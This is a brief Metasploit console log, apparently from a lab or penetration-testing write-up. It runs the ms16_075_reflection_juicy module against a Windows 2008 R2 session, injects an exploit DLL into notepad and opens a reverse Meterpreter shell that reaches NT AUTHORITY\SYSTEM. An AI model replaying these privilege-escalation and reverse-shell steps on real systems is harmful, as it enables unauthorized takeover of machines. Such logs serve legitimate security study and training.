 msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 4
session => 4
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 192.168.111.3:4444
[+] Target appears to be vulnerable (Windows 2008 R2 (6.1 Build 7601, Service Pack 1).)
[*] Launching notepad to host the exploit...
[+] Process 3848 launched.
[*] Reflectively injecting the exploit DLL into 3848...
[*] Injecting exploit into 3848...
[*] Exploit injected. Injecting exploit configuration into 3848...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 192.168.111.80
[*] Meterpreter session 5 opened (192.168.111.3:4444 -> 192.168.111.80:60247) at 2020-12-05 14:39:45 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > _